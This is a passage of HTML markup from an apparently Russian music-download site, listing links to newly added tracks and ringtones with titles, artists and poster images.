		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Арабский Трап †+† - Дыми Дым" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Арабский Трап †+† </div>
		<div class="ps-name nowrap">Дыми Дым</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/klubnaya-muzyka/1923-vesna-2014-novinki-klubnoy-muzyki-hit-2011-god-2012-novinka-new-russkie-hity-pesni-russkaya-leto-muzykaklubnyak-2012kazantip-2012-dj-alexell-gimn-vesny-2014-dj-frost-music-remix.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Весна 2014 Новинки Клубной Музыки Хит 2011 Год 2012 Новинка New Русские Хиты Песни Русская Лето Музыка)Клубняк 2012!казантип 2012 - Dj Alexell - Гимн Весны 2014 (Dj Frost Music Remix)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Весна 2014 Новинки Клубной Музыки Хит 2011 Год 2012 Новинка New Русские Хиты Песни Русская Лето Музыка)Клубняк 2012!казантип 2012 </div>
		<div class="ps-name nowrap">Dj Alexell - Гимн Весны 2014 (Dj Frost Music Remix)</div>
	</div>	
</a>
                  </div>
                  <div class="side-box">
                     <div class="side-bt ttu fw700 icon-left"><span class="fa fa-server"></span>НОВЫЕ ПОСТУПЛЕНИЯ</div>
                     
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-na-zvonok/5328-muzyka-na-zvonok-maks-barskih-slezy-voda.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка На Звонок - Макс Барских - Слёзы-Вода" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка На Звонок </div>
		<div class="ps-name nowrap">Макс Барских - Слёзы-Вода</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-na-zvonok/5327-muzyka-na-zvonok-polet-na-flete.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка На Звонок - Полет На Флете" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка На Звонок </div>
		<div class="ps-name nowrap">Полет На Флете</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-na-zvonok/5326-muzyka-na-zvonok-graal-na-kuski.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка На Звонок - Graal - На Куски" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка На Звонок </div>
		<div class="ps-name nowrap">Graal - На Куски</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-na-zvonok/5325-gromkaya-muzyka-na-zvonok-telefona-dubstep-uletay-na-krylyah-vetra.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Громкая Музыка На Звонок Телефона - Dubstep - Улетай На Крыльях Ветра" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Громкая Музыка На Звонок Телефона </div>
		<div class="ps-name nowrap">Dubstep - Улетай На Крыльях Ветра</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/populyarnye/5324-konfuz-ratata.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/posters/29010254.jpg" alt="Konfuz - Ратата" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Konfuz </div>
		<div class="ps-name nowrap">Ратата</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/diskoteka-80-90x/5323-diskoteka-80-90-h-russkiy-zhenya-belousov-devochka-moya-sineglazaya.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Дискотека 80-90 Х Русский - Женя Белоусов - Девочка Моя Синеглазая" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Дискотека 80-90 Х Русский </div>
		<div class="ps-name nowrap">Женя Белоусов - Девочка Моя Синеглазая</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/diskoteka-80-90x/5322-diskoteka-80-90-h-russkiy-v-kazachenko-bolno-mne-bolno.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Дискотека 80-90 Х Русский - В. Казаченко - Больно Мне, Больно" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Дискотека 80-90 Х Русский </div>
		<div class="ps-name nowrap">В. Казаченко - Больно Мне, Больно</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-v-mashinu/5321-muzyka-v-mashinu-2021-niti-dila-zabyla.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/posters/28971857.jpg" alt="Музыка В Машину 2021 - Niti Dila - Забыла" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка В Машину 2021 </div>
		<div class="ps-name nowrap">Niti Dila - Забыла</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/russkiy-pop/5320-russkiy-pop-radiohity-ot-hitfm-vintazh-odinochestvo-lyubvi.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Русский Поп. Радиохиты От Хитfm - Винтаж - Одиночество Любви" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Русский Поп. Радиохиты От Хитfm - Винтаж </div>
		<div class="ps-name nowrap">Одиночество Любви</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/russkiy-pop/5319-russkiy-pop-evgeniy-konovalov-komochek-schastya.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Русский Поп - Евгений Коновалов - Комочек Счастья" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Русский Поп </div>
		<div class="ps-name nowrap">Евгений Коновалов - Комочек Счастья</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/russkiy-pop/5318-russkiy-pop-infiniti-tabletka.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Русский Поп - Инфинити - Таблетка" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Русский Поп </div>
		<div class="ps-name nowrap">Инфинити - Таблетка</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/zarubezhnyy-rok/5316-zarubezhnyy-rok-bryan-adams-run-to-you.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Зарубежный Рок - Bryan Adams - Run To You" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Зарубежный Рок </div>
		<div class="ps-name nowrap">Bryan Adams - Run To You</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/populyarnye/5315-sultan-laguchev-gorkiy-vkus.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/posters/28981808.jpg" alt="Султан Лагучев - Горький Вкус" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Султан Лагучев </div>
		<div class="ps-name nowrap">Горький Вкус</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/russkiy-rok/5314-russkiy-rok-piknik-korolevstvo-krivyh.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Русский Рок - Пикник - Королевство Кривых" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Русский Рок </div>
		<div class="ps-name nowrap">Пикник - Королевство Кривых</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/russkiy-rok/5313-sovremennyy-russkiy-rok-na-nashem-radio-leningrad-itd.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Современный Русский Рок На Нашем Радио - Ленинград - Итд" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Современный Русский Рок На Нашем Радио - Ленинград </div>
		<div class="ps-name nowrap">Итд</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/russkiy-rok/5312-russkiy-rok-ariya-poteryannyy-ray.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Русский Рок - Ария - Потерянный Рай" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Русский Рок </div>
		<div class="ps-name nowrap">Ария - Потерянный Рай</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/zarubezhnyy-rep/5310-zarubezhnyy-repdj-smallz-lil-jon-lil-scrappy-club18124494-.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="(Зарубежный Рэп)Dj Smallz - Lil&#039; Jon, Lil&#039; Scrappy - ( Club18124494 )" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">(Зарубежный Рэп)Dj Smallz - Lil' Jon, Lil' Scrappy </div>
		<div class="ps-name nowrap">( Club18124494 )</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/zarubezhnyy-rep/5309-___zarubezhnyy-repneizvestnyy-ispolnitel-muzyka-dlya-tvoey-mashiny-club18124494-.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="(___(Зарубежный Рэп)Неизвестный Исполнитель - .::: Музыка Для Твоей Машины :::. ( Club18124494 )" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">(___(Зарубежный Рэп)Неизвестный Исполнитель </div>
		<div class="ps-name nowrap">.::: Музыка Для Твоей Машины :::. ( Club18124494 )</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/russkiy-rep/5308-russkiy-rep-ak-47-tretiy-no-pasaran-ft-noggano-novyy-rep.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Русский Рэп - Ак-47 Третий - No Pasaran!!! Ft. Ноггано (Новый Рэп)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Русский Рэп </div>
		<div class="ps-name nowrap">Ак-47 Третий - No Pasaran!!! Ft. Ноггано (Новый Рэп)</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/russkiy-rep/5307-russkiy-rep-kaspiyskiy-gruz-glaza-ee-glazki.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Русский Рэп - Каспийский Груз - Глаза Её Глазки" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Русский Рэп </div>
		<div class="ps-name nowrap">Каспийский Груз - Глаза Её Глазки</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/russkiy-rep/5306-russkiy-rep-ntl-shag-v-storonu.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Русский Рэп - Ntl - Шаг В Сторону" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Русский Рэп </div>
		<div class="ps-name nowrap">Ntl - Шаг В Сторону</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-v-mashinu/5305-muzyka-v-mashinu-2019-curovyj-fevral-oj-utoplyus_.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка В Машину 2019 - Curovyj Fevral - Oj Utoplyus_" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка В Машину 2019 </div>
		<div class="ps-name nowrap">Curovyj Fevral - Oj Utoplyus_</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-v-mashinu/5304-muzyka-v-mashinu-2019-ke-bar-puertorico_version.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка В Машину 2019 - Ke-Bar - Puertorico_(Version)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка В Машину 2019 </div>
		<div class="ps-name nowrap">Ke-Bar - Puertorico_(Version)</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-v-mashinu/5303-muzyka-v-mashinu-2019-dj-losev-ray-evolution-mixed.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка В Машину 2019 - Dj Losev Raй Evolution - Mixed" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка В Машину 2019 </div>
		<div class="ps-name nowrap">Dj Losev Raй Evolution - Mixed</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-v-mashinu/5302-muzyka-v-mashinu-2019-tomy-montana-novella-all-i-need-stormasound-instrumental-remix.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка В Машину 2019 - Tomy Montana  - Novella (All I Need) (Stormasound Instrumental Remix)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка В Машину 2019 </div>
		<div class="ps-name nowrap">Tomy Montana  - Novella (All I Need) (Stormasound Instrumental Remix)</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-v-mashinu/5301-muzyka-v-mashinu-2019-veridia-numb.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка В Машину 2019 - Veridia - Numb" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка В Машину 2019 </div>
		<div class="ps-name nowrap">Veridia - Numb</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/klubnaya-muzyka/5300-elektronnaya-muzyka-klubnyakkazantiptik-tonik-elektronnaya-muzyka-klubnyakkazantiptik-tonik.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Электронная Музыка - Клубняк,kazantip,тик-Тоник. - Электронная Музыка - Клубняк,kazantip,тик-Тоник." />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Электронная Музыка - Клубняк,kazantip,тик-Тоник. </div>
		<div class="ps-name nowrap">Электронная Музыка - Клубняк,kazantip,тик-Тоник.</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/klubnaya-muzyka/5299-ukraina-predstavlyaet-klubnaya-muzyka-ukrainskiy-klubnyak-2015-4.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Украина Представляет. Клубная Музыка. Украинский Клубняк 2015 - 4" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Украина Представляет. Клубная Музыка. Украинский Клубняк 2015 </div>
		<div class="ps-name nowrap">4</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/klubnaya-muzyka/5298-klubnyak-sab-basy-klubnyak.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="✔Клубняк✔ Саб - Басы - Клубняк" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">✔Клубняк✔ Саб - Басы </div>
		<div class="ps-name nowrap">Клубняк</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-evropy-pljus/5297-radio-record-edinoe-bratstvo-klubnaya-muzyka-v-mashinu-evropa-plyusdfmrusskoe-radioradio-energynashe-radiolove-radiocomedy-radiolyuks-fmradio-inte-3tolstyy-dj-dlya-tebya-2014.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Radio Record Единое Братство Клубная Музыка В Машину (Европа Плюс,dfm,русское Радио,радио Energy,наше Радио,love Radio,comedy Radio,люкс Фм,radio Inte - 3.толстый Dj (Для Тебя 2014)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Radio Record Единое Братство Клубная Музыка В Машину (Европа Плюс,dfm,русское Радио,радио Energy,наше Радио,love Radio,comedy Radio,люкс Фм,radio Inte </div>
		<div class="ps-name nowrap">3.толстый Dj (Для Тебя 2014)</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-evropy-pljus/5295-sam-4816-12022016g-evropa-plyusvladivostok1042-fmmuzykagoroskophttp-vkcom-club74742330-bez-nazvaniya.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Sam-4816-12.02.2016Г.-Европа Плюс.владивосток.104,2-Fm,музыка,гороскоп..http://vk.com/club74742330 - Без Названия" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Sam-4816-12.02.2016Г.-Европа Плюс.владивосток.104,2-Fm,музыка,гороскоп..http://vk.com/club74742330 </div>
		<div class="ps-name nowrap">Без Названия</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/populyarnye/5294-hanza-oweek-artik-asti-tancuy.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/posters/28982251.jpg" alt="Ханза &amp; Oweek, Artik &amp; Asti - Танцуй" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Ханза & Oweek, Artik & Asti </div>
		<div class="ps-name nowrap">Танцуй</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-kiss-fm/5293-kiss-fm-top-293-tracks-carla-vallet-streets-of-tomorrow.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Kiss Fm Top 293 Tracks - Carla Vallet - Streets Of Tomorrow" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Kiss Fm Top 293 Tracks </div>
		<div class="ps-name nowrap">Carla Vallet - Streets Of Tomorrow</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-kiss-fm/5292-kiss-fm-top-293-tracks-003-84-king-street-are-you-lovin-somebody-carl-fath-remix-haemhuk.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Kiss Fm Top 293 Tracks - 003 84 King Street - Are You Lovin Somebody (Carl Fath Remix)-Haemhuk" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Kiss Fm Top 293 Tracks </div>
		<div class="ps-name nowrap">003 84 King Street - Are You Lovin Somebody (Carl Fath Remix)-Haemhuk</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/novinki/5291-novogodnie-pesni-2021-picca-oruzhie.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Новогодние Песни 2021 - Пицца - Оружие" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Новогодние Песни 2021 </div>
		<div class="ps-name nowrap">Пицца - Оружие</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/novinki/5290-novogodnie-pesni-2021-sektor-gaza-novogodnyaya-pesnya.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Новогодние Песни 2021 - Сектор Газа - Новогодняя Песня" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Новогодние Песни 2021 </div>
		<div class="ps-name nowrap">Сектор Газа - Новогодняя Песня</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/populyarnye/5289-elvin-grey-elbrus-dzhanmirzoev-kayfuyu.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/posters/28980733.jpg" alt="Элвин Грей, Эльбрус Джанмирзоев - Кайфую" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Элвин Грей, Эльбрус Джанмирзоев </div>
		<div class="ps-name nowrap">Кайфую</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/pesni-na-tnt/5288-muzyka-iz-shou-pesni-na-tnt-2-sezon-mabu-plati-po-schetam.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка Из Шоу Песни На Тнт 2 Сезон - Mabu - Плати По Счетам" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка Из Шоу Песни На Тнт 2 Сезон </div>
		<div class="ps-name nowrap">Mabu - Плати По Счетам</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/pesni-na-tnt/5287-muzyka-iz-shou-pesni-na-tnt-2-sezon-lima-osta-chuvstvuyu-tebya.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка Из Шоу Песни На Тнт 2 Сезон - Lima Osta - Чувствую Тебя" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка Из Шоу Песни На Тнт 2 Сезон </div>
		<div class="ps-name nowrap">Lima Osta - Чувствую Тебя</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/pesni-na-tnt/5286-muzyka-iz-shou-pesni-na-tnt-2-sezon-kryllova-sold-out.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка Из Шоу Песни На Тнт 2 Сезон - Kryllova - Sold Out" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка Из Шоу Песни На Тнт 2 Сезон </div>
		<div class="ps-name nowrap">Kryllova - Sold Out</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/arabskij-trap/5285-arabskiy-trap-1.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Арабский Трап †+�� - 1" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Арабский Трап †+�� </div>
		<div class="ps-name nowrap">1</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/arabskij-trap/5284-arabskiy-trap-bomba.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Арабский Трап - Бомба!!!!!" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Арабский Трап </div>
		<div class="ps-name nowrap">Бомба!!!!!</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-2017/5283-klubnye-hity-v-tachku-2017-e-type-russian-lullaby.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Клубные Хиты В Тачку 2017 - E-Type - Russian Lullaby" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Клубные Хиты В Тачку 2017 - E-Type </div>
		<div class="ps-name nowrap">Russian Lullaby</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-2017/5282-nostalgiya-hity-70-h-80-h-2017-aleksandr-barykin-buket.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Ностальгия Хиты 70-Х , 80-Х (2017) - Александр Барыкин - Букет" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Ностальгия Хиты 70-Х , 80-Х (2017) </div>
		<div class="ps-name nowrap">Александр Барыкин - Букет</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-2017/5281-luchshie-hity-radio-shanson-yanvar-2017-sborniki-zara-i-stas-mihaylov-spyaschaya-krasavica.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Лучшие Хиты Радио Шансон. Январь 2017 (Сборники) - Zara И Стас Михайлов - Спящая Красавица" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Лучшие Хиты Радио Шансон. Январь 2017 (Сборники) </div>
		<div class="ps-name nowrap">Zara И Стас Михайлов - Спящая Красавица</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-2018/5280-hity-2018-lx24-noch-luna.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Хиты 2018 - Lx24 - Ночь-Луна" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Хиты 2018 </div>
		<div class="ps-name nowrap">Lx24 - Ночь-Луна</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-2018/5279-hity-2018-basta-papa-whats-up.html">
	<div class="ps-img img-fit">
